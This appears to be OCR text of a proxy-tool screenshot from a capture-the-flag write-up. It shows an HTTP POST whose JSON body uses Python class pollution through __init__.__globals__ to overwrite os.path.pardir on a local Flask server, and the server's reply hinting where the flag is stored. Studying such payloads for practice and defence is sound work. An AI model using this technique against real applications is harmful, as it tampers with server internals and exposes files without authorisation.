 请求
美化 Raw Hex \n
1 POST / HTTP/1.1
2 Host: 192.168.43.202:5000
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/119.0.0.0
Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,ima
ge/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
9 Connection: close
10 Content-Type: application/json
11 Content-Length: 104
12
13 {
14 "__init__":{
15 "__globals__":{
16 "os":{
17 "path":{
18 "pardir":"!"
19 }
20 }
21 }
22 }
23 }
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 200 OK
2 Server: Werkzeug/2.3.6 Python/3.9.0
3 Date: Fri, 17 Nov 2023 10:18:03 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 64
6 Connection: close
7
8 flag in ./flag but u just can use /file to vist ./templates/file
Inspect
请求属性
请求查询
请求Cook
请求头
响应头
先知社区